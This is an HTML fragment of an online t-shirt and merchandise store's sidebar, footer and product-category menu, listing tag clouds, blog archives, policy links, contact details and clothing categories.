					  <a href="https://teeruto.com/top-10-outstanding-achievements-in-mccarthys-career/" title="Top 10 Outstanding Achievements In McCarthy&#8217;s career">Top 10 Outstanding Achievements In McCarthy&#8217;s career</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://teeruto.com/top-10-outstanding-achievements-in-mccarthys-career/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://teeruto.com" class="url" rel="ugc">admin</a></span> on <a href="https://teeruto.com/top-10-requirements-to-participate-in-the-australian-open/#comment-38054">Top 10 Requirements To Participate In The Australian Open</a></li></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://teeruto.com/tag/aerosmith/" class="tag-cloud-link tag-link-9864 tag-link-position-1" style="font-size: 18.5pt;" aria-label="Aerosmith (3 items)">Aerosmith</a>
<a href="https://teeruto.com/tag/atarashii-gakko-band/" class="tag-cloud-link tag-link-10860 tag-link-position-2" style="font-size: 8pt;" aria-label="Atarashii Gakko Band (1 item)">Atarashii Gakko Band</a>
<a href="https://teeruto.com/tag/barca/" class="tag-cloud-link tag-link-10901 tag-link-position-3" style="font-size: 14.3pt;" aria-label="Barca (2 items)">Barca</a>
<a href="https://teeruto.com/tag/chaka-khan/" class="tag-cloud-link tag-link-10857 tag-link-position-4" style="font-size: 8pt;" aria-label="Chaka Khan (1 item)">Chaka Khan</a>
<a href="https://teeruto.com/tag/david-bowie/" class="tag-cloud-link tag-link-9834 tag-link-position-5" style="font-size: 14.3pt;" aria-label="David Bowie (2 items)">David Bowie</a>
<a href="https://teeruto.com/tag/doctor-strange/" class="tag-cloud-link tag-link-9704 tag-link-position-6" style="font-size: 14.3pt;" aria-label="Doctor Strange (2 items)">Doctor Strange</a>
<a href="https://teeruto.com/tag/donald-trump/" class="tag-cloud-link tag-link-9493 tag-link-position-7" style="font-size: 14.3pt;" aria-label="Donald Trump (2 items)">Donald Trump</a>
<a href="https://teeruto.com/tag/gary-allan/" class="tag-cloud-link tag-link-10853 tag-link-position-8" style="font-size: 8pt;" aria-label="Gary Allan (1 item)">Gary Allan</a>
<a href="https://teeruto.com/tag/golden-state-warriors/" class="tag-cloud-link tag-link-10858 tag-link-position-9" style="font-size: 8pt;" aria-label="Golden State Warriors (1 item)">Golden State Warriors</a>
<a href="https://teeruto.com/tag/greta-thunberg/" class="tag-cloud-link tag-link-10855 tag-link-position-10" style="font-size: 8pt;" aria-label="Greta Thunberg (1 item)">Greta Thunberg</a>
<a href="https://teeruto.com/tag/halloween/" class="tag-cloud-link tag-link-10823 tag-link-position-11" style="font-size: 14.3pt;" aria-label="Halloween (2 items)">Halloween</a>
<a href="https://teeruto.com/tag/iron-man/" class="tag-cloud-link tag-link-9720 tag-link-position-12" style="font-size: 14.3pt;" aria-label="Iron Man (2 items)">Iron Man</a>
<a href="https://teeruto.com/tag/jim-beam/" class="tag-cloud-link tag-link-10866 tag-link-position-13" style="font-size: 8pt;" aria-label="Jim Beam (1 item)">Jim Beam</a>
<a href="https://teeruto.com/tag/joe-biden/" class="tag-cloud-link tag-link-9394 tag-link-position-14" style="font-size: 14.3pt;" aria-label="Joe Biden (2 items)">Joe Biden</a>
<a href="https://teeruto.com/tag/korean-national-football-team/" class="tag-cloud-link tag-link-10840 tag-link-position-15" style="font-size: 8pt;" aria-label="Korean National Football Team (1 item)">Korean National Football Team</a>
<a href="https://teeruto.com/tag/mahaliajackson/" class="tag-cloud-link tag-link-10856 tag-link-position-16" style="font-size: 8pt;" aria-label="MahaliaJackson (1 item)">MahaliaJackson</a>
<a href="https://teeruto.com/tag/manchester-city/" class="tag-cloud-link tag-link-10861 tag-link-position-17" style="font-size: 8pt;" aria-label="Manchester City (1 item)">Manchester City</a>
<a href="https://teeruto.com/tag/marvel/" class="tag-cloud-link tag-link-3169 tag-link-position-18" style="font-size: 14.3pt;" aria-label="marvel (2 items)">marvel</a>
<a href="https://teeruto.com/tag/mike-leach/" class="tag-cloud-link tag-link-10850 tag-link-position-19" style="font-size: 8pt;" aria-label="Mike Leach (1 item)">Mike Leach</a>
<a href="https://teeruto.com/tag/motown/" class="tag-cloud-link tag-link-10852 tag-link-position-20" style="font-size: 8pt;" aria-label="Motown (1 item)">Motown</a>
<a href="https://teeruto.com/tag/movie-puss-in-boots-2/" class="tag-cloud-link tag-link-10854 tag-link-position-21" style="font-size: 8pt;" aria-label="Movie Puss In Boots 2 (1 item)">Movie Puss In Boots 2</a>
<a href="https://teeruto.com/tag/netflixs-top-10-movies/" class="tag-cloud-link tag-link-10770 tag-link-position-22" style="font-size: 8pt;" aria-label="Netflix&#039;s top 10 movies (1 item)">Netflix&#039;s top 10 movies</a>
<a href="https://teeruto.com/tag/neymar-jr/" class="tag-cloud-link tag-link-10839 tag-link-position-23" style="font-size: 8pt;" aria-label="Neymar Jr (1 item)">Neymar Jr</a>
<a href="https://teeruto.com/tag/nfl/" class="tag-cloud-link tag-link-2392 tag-link-position-24" style="font-size: 14.3pt;" aria-label="NFL (2 items)">NFL</a>
<a href="https://teeruto.com/tag/ocean-lady-antebellum-lady-a/" class="tag-cloud-link tag-link-10845 tag-link-position-25" style="font-size: 8pt;" aria-label="Ocean Lady Antebellum Lady A (1 item)">Ocean Lady Antebellum Lady A</a>
<a href="https://teeruto.com/tag/olivia-rodrigo/" class="tag-cloud-link tag-link-10723 tag-link-position-26" style="font-size: 14.3pt;" aria-label="Olivia Rodrigo (2 items)">Olivia Rodrigo</a>
<a href="https://teeruto.com/tag/on-christmas-eve/" class="tag-cloud-link tag-link-10849 tag-link-position-27" style="font-size: 8pt;" aria-label="On Christmas Eve (1 item)">On Christmas Eve</a>
<a href="https://teeruto.com/tag/original-bee-gees/" class="tag-cloud-link tag-link-10844 tag-link-position-28" style="font-size: 8pt;" aria-label="Original Bee Gees (1 item)">Original Bee Gees</a>
<a href="https://teeruto.com/tag/pearl-jam/" class="tag-cloud-link tag-link-9833 tag-link-position-29" style="font-size: 14.3pt;" aria-label="Pearl Jam (2 items)">Pearl Jam</a>
<a href="https://teeruto.com/tag/queen/" class="tag-cloud-link tag-link-9898 tag-link-position-30" style="font-size: 14.3pt;" aria-label="queen (2 items)">queen</a>
<a href="https://teeruto.com/tag/riff-raff/" class="tag-cloud-link tag-link-10867 tag-link-position-31" style="font-size: 8pt;" aria-label="Riff Raff (1 item)">Riff Raff</a>
<a href="https://teeruto.com/tag/secret-invasion/" class="tag-cloud-link tag-link-10864 tag-link-position-32" style="font-size: 8pt;" aria-label="Secret Invasion (1 item)">Secret Invasion</a>
<a href="https://teeruto.com/tag/st-patricks-day/" class="tag-cloud-link tag-link-9291 tag-link-position-33" style="font-size: 14.3pt;" aria-label="St Patrick&#039;s Day (2 items)">St Patrick&#039;s Day</a>
<a href="https://teeruto.com/tag/thanksgiving-day/" class="tag-cloud-link tag-link-5172 tag-link-position-34" style="font-size: 18.5pt;" aria-label="thanksgiving day (3 items)">thanksgiving day</a>
<a href="https://teeruto.com/tag/the-beatles/" class="tag-cloud-link tag-link-3976 tag-link-position-35" style="font-size: 22pt;" aria-label="the beatles (4 items)">the beatles</a>
<a href="https://teeruto.com/tag/the-eagles/" class="tag-cloud-link tag-link-9963 tag-link-position-36" style="font-size: 14.3pt;" aria-label="The Eagles (2 items)">The Eagles</a>
<a href="https://teeruto.com/tag/the-race-ken-block/" class="tag-cloud-link tag-link-10859 tag-link-position-37" style="font-size: 8pt;" aria-label="The Race Ken Block (1 item)">The Race Ken Block</a>
<a href="https://teeruto.com/tag/the-rolling-stones/" class="tag-cloud-link tag-link-2915 tag-link-position-38" style="font-size: 14.3pt;" aria-label="the rolling stones (2 items)">the rolling stones</a>
<a href="https://teeruto.com/tag/tory-lanez/" class="tag-cloud-link tag-link-10851 tag-link-position-39" style="font-size: 8pt;" aria-label="Tory Lanez (1 item)">Tory Lanez</a>
<a href="https://teeruto.com/tag/travis-kelce/" class="tag-cloud-link tag-link-10895 tag-link-position-40" style="font-size: 14.3pt;" aria-label="Travis Kelce (2 items)">Travis Kelce</a>
<a href="https://teeruto.com/tag/village-wine-village/" class="tag-cloud-link tag-link-10865 tag-link-position-41" style="font-size: 8pt;" aria-label="Village Wine Village (1 item)">Village Wine Village</a>
<a href="https://teeruto.com/tag/world-cup/" class="tag-cloud-link tag-link-10793 tag-link-position-42" style="font-size: 14.3pt;" aria-label="world cup (2 items)">world cup</a>
<a href="https://teeruto.com/tag/xcx-kim-petras/" class="tag-cloud-link tag-link-10863 tag-link-position-43" style="font-size: 8pt;" aria-label="Xcx Kim Petras (1 item)">Xcx Kim Petras</a>
<a href="https://teeruto.com/tag/xxxtentacion/" class="tag-cloud-link tag-link-3771 tag-link-position-44" style="font-size: 14.3pt;" aria-label="XXXTentacion (2 items)">XXXTentacion</a>
<a href="https://teeruto.com/tag/zero-tower/" class="tag-cloud-link tag-link-10862 tag-link-position-45" style="font-size: 8pt;" aria-label="Zero Tower (1 item)">Zero Tower</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Blog Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-10099"><a href="https://teeruto.com/category/anime/">Anime</a> (4)
</li>
	<li class="cat-item cat-item-10162"><a href="https://teeruto.com/category/artist/">Artist</a> (32)
</li>
	<li class="cat-item cat-item-10169"><a href="https://teeruto.com/category/cartoon/">Cartoon</a> (3)
</li>
	<li class="cat-item cat-item-10848"><a href="https://teeruto.com/category/chrismas/">Chrismas</a> (1)
</li>
	<li class="cat-item cat-item-10165"><a href="https://teeruto.com/category/fandom/">Fandom</a> (7)
</li>
	<li class="cat-item cat-item-3168"><a href="https://teeruto.com/category/film/">Film</a> (48)
</li>
	<li class="cat-item cat-item-922"><a href="https://teeruto.com/category/holiday/">Holiday</a> (35)
</li>
	<li class="cat-item cat-item-10107"><a href="https://teeruto.com/category/movie/">Movie</a> (10)
</li>
	<li class="cat-item cat-item-2244"><a href="https://teeruto.com/category/music/">Music</a> (79)
</li>
	<li class="cat-item cat-item-9393"><a href="https://teeruto.com/category/news/">News</a> (6)
</li>
	<li class="cat-item cat-item-2391"><a href="https://teeruto.com/category/sport/">Sport</a> (54)
</li>
	<li class="cat-item cat-item-16"><a href="https://teeruto.com/category/style/">Style</a> (6)
</li>
	<li class="cat-item cat-item-3531"><a href="https://teeruto.com/category/trending-t-shirt/">Trending T-shirt</a> (92)
</li>
	<li class="cat-item cat-item-1"><a href="https://teeruto.com/category/uncategorized/">Uncategorized</a> (19)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://teeruto.com/2024/01/'>January 2024</a>&nbsp;(9)</li>
	<li><a href='https://teeruto.com/2023/12/'>December 2023</a>&nbsp;(18)</li>
	<li><a href='https://teeruto.com/2023/11/'>November 2023</a>&nbsp;(11)</li>
	<li><a href='https://teeruto.com/2023/10/'>October 2023</a>&nbsp;(16)</li>
	<li><a href='https://teeruto.com/2023/09/'>September 2023</a>&nbsp;(14)</li>
	<li><a href='https://teeruto.com/2023/08/'>August 2023</a>&nbsp;(9)</li>
	<li><a href='https://teeruto.com/2023/07/'>July 2023</a>&nbsp;(6)</li>
	<li><a href='https://teeruto.com/2023/05/'>May 2023</a>&nbsp;(3)</li>
	<li><a href='https://teeruto.com/2023/03/'>March 2023</a>&nbsp;(5)</li>
	<li><a href='https://teeruto.com/2023/02/'>February 2023</a>&nbsp;(3)</li>
	<li><a href='https://teeruto.com/2023/01/'>January 2023</a>&nbsp;(3)</li>
	<li><a href='https://teeruto.com/2022/12/'>December 2022</a>&nbsp;(6)</li>
	<li><a href='https://teeruto.com/2022/11/'>November 2022</a>&nbsp;(6)</li>
	<li><a href='https://teeruto.com/2022/10/'>October 2022</a>&nbsp;(6)</li>
	<li><a href='https://teeruto.com/2022/09/'>September 2022</a>&nbsp;(4)</li>
	<li><a href='https://teeruto.com/2022/08/'>August 2022</a>&nbsp;(11)</li>
	<li><a href='https://teeruto.com/2022/07/'>July 2022</a>&nbsp;(19)</li>
	<li><a href='https://teeruto.com/2022/06/'>June 2022</a>&nbsp;(24)</li>
	<li><a href='https://teeruto.com/2022/05/'>May 2022</a>&nbsp;(20)</li>
	<li><a href='https://teeruto.com/2022/04/'>April 2022</a>&nbsp;(19)</li>
	<li><a href='https://teeruto.com/2022/03/'>March 2022</a>&nbsp;(22)</li>
	<li><a href='https://teeruto.com/2022/02/'>February 2022</a>&nbsp;(16)</li>
	<li><a href='https://teeruto.com/2022/01/'>January 2022</a>&nbsp;(19)</li>
	<li><a href='https://teeruto.com/2021/12/'>December 2021</a>&nbsp;(26)</li>
	<li><a href='https://teeruto.com/2021/11/'>November 2021</a>&nbsp;(20)</li>
			</ul>

			</aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="96e2f3f3e4e3e2f9e5e2f9e4f3d6f1fbf7fffab8f5f9fb">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
